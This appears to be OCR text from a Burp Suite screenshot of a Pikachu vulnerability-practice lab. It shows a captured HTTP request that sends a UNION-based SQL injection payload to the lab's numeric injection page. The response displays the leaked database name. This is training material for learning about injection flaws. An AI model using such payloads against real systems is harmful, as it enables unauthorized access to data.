 Send
Cancel
Target
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 id=id=0 union select 1,database() &submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: pikachu